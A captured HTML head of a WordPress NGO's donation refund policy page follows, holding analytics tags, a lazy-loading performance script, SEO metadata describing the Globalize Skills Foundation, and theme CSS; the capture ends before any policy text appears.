

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gsfngo.org/donation-refund-policy/
body_size: 35259
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EZBS9S5MDM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EZBS9S5MDM');
</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FY4LNZX6Z5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FY4LNZX6Z5');
</script>
	
	
	
<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://gsfngo.org/xmlrpc.php" />
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Donation Refund Policy | NGO working for skill development in Maharashtra</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="GSF NGO is providing free skill development training to youths across the globe, with a variety of futuristic courses and placement support. Our sole motive is to create employment-ready youths by making them professionally skilled." />
	<link rel="canonical" href="https://gsfngo.org/donation-refund-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donation Refund Policy" />
	<meta property="og:description" content="Globalize Skills Foundation (GSF), an NGO registered under the PAN number AAJCG0409K was incorporated on 10th May 2021. GSF NGO is providing free skill development training to youths across the globe, with a variety of futuristic courses and placement support. Our sole motive is to create employment-ready youths by making them professionally skilled. Education and skills should go hand in hand then only we can establish a sustainable future. Skills training will assist students with new ways of thinking and problem-solving.GSF NGO specifically offers free future skills training and entrepreneurial courses to underprivileged students from universities, colleges, and institutions globally.GSF NGO has been working extensively on employability of the nation with a focus on Industry 4.0 skills i.e. “Future Global Skills – AI, IOT, Digital Marketing and Blockchain, BFSI, retail, IT/ITES.” GSF NGO’s Future Global Skills has transformed the lives of over 2,000+ youth across India and has increased their family income. The Globalize Skills Foundation (GSF NGO) is Government recognized “Futuristic Skills Development Training NGO” based in Maharashtra. GSF NGO provides World-class learning opportunities with free skills training, value-added courses, placement support, and women empowerment and entrepreneurship development in universities, colleges, institutions. As a specialist in the field of accreditation and certification of “Futuristic Skills Development Training, GSF NGO has the experience and expertise to take your Skills Development Training experience to the next level. About Founder and Director: The Co-founders, Mr. Ajay Kumar Mishra, and Ms. Aboli Niphadkar are working in the education sector as well as our industry experts for the past decade. Both of them are pursuing their Ph.D. &#039;s in the field of Management and are Master’s Degree holders in English, Social Work, and Management. After working on numerous national and International Skills development projects they realized that students from underprivileged backgrounds just needed one chance and accurate tools to get advancement in their careers. Channelizing this experience the co-founders were inspired to take the work of Skills-based education on a global level and provide it to the disadvantaged part of the society. And to fulfill this mission GSF NGO is moving towards becoming the leading source of uplifting the needy yet deserving students. Apart from the expert co-founders, the NGO connects the passionate and expert volunteers in their team who join hands in cultivating students in various futuristic skills apart from the regular education provided in the institutions. GSF NGO works toward building practical skills, which will create more job opportunities resulting in the advancement of the Global Economy." />
	<meta property="og:url" content="https://gsfngo.org/donation-refund-policy/" />
	<meta property="og:site_name" content="NGO working for skill development in Maharashtra" />
	<meta property="article:publisher" content="https://www.facebook.com/gsfngo" />
	<meta property="article:modified_time" content="2022-05-07T10:12:54+00:00" />
	<meta property="og:image" content="http://gsfngo.org/wp-content/uploads/2022/05/slider_3_1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="906" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SkillsGlobalize" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://gsfngo.org/donation-refund-policy/#article","isPartOf":{"@id":"https://gsfngo.org/donation-refund-policy/"},"author":{"name":"GSFNGO2022","@id":"http://gsfngo.org/#/schema/person/b67cc940e92d4d6f7474f368129d0d88"},"headline":"Donation Refund Policy","datePublished":"2022-05-07T10:11:19+00:00","dateModified":"2022-05-07T10:12:54+00:00","mainEntityOfPage":{"@id":"https://gsfngo.org/donation-refund-policy/"},"wordCount":291,"publisher":{"@id":"http://gsfngo.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gsfngo.org/donation-refund-policy/","url":"https://gsfngo.org/donation-refund-policy/","name":"Donation Refund Policy | NGO working for skill development in Maharashtra","isPartOf":{"@id":"http://gsfngo.org/#website"},"datePublished":"2022-05-07T10:11:19+00:00","dateModified":"2022-05-07T10:12:54+00:00","description":"GSF NGO is providing free skill development training to youths across the globe, with a variety of futuristic courses and placement support. Our sole motive is to create employment-ready youths by making them professionally skilled.","breadcrumb":{"@id":"https://gsfngo.org/donation-refund-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gsfngo.org/donation-refund-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://gsfngo.org/donation-refund-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://gsfngo.org/"},{"@type":"ListItem","position":2,"name":"Donation Refund Policy"}]},{"@type":"WebSite","@id":"http://gsfngo.org/#website","url":"http://gsfngo.org/","name":"www.gsfngo.org","description":"","publisher":{"@id":"http://gsfngo.org/#organization"},"alternateName":"Merchant logo Globalize Skills Foundation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://gsfngo.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"http://gsfngo.org/#organization","name":"Globalize Skills Foundation - GSF NGO","alternateName":"Skills Development NGO","url":"http://gsfngo.org/","logo":{"@id":"https://gsfngo.org/donation-refund-policy/#local-main-organization-logo"},"image":{"@id":"https://gsfngo.org/donation-refund-policy/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/gsfngo","https://twitter.com/SkillsGlobalize","https://www.instagram.com/gsfngo/?hl=en","https://www.linkedin.com/in/globalize-skills-foundation-skill-development-and-entrepreneurship-ngo-0a304b229/"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"http://gsfngo.org/#/schema/person/b67cc940e92d4d6f7474f368129d0d88","name":"GSFNGO2022","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gsfngo.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82d8e8637942f8ca2248fbab454f793c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82d8e8637942f8ca2248fbab454f793c?s=96&d=mm&r=g","caption":"GSFNGO2022"},"sameAs":["http://gsfngo.org"],"url":"http://gsfngo.org/author/gsfngo2022/"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gsfngo.org/donation-refund-policy/#local-main-organization-logo","url":"http://gsfngo.org/wp-content/uploads/2022/05/slider_3_1.jpg","contentUrl":"http://gsfngo.org/wp-content/uploads/2022/05/slider_3_1.jpg","width":1920,"height":906,"caption":"Globalize Skills Foundation - GSF NGO"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1696145950' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1696152903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://gsfngo.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1696145607' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1696145607' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
